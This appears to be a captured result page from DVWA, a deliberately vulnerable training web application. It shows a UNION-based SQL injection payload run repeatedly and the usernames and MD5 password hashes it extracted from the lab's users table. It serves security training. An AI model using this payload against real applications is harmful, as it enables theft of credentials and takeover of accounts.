 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99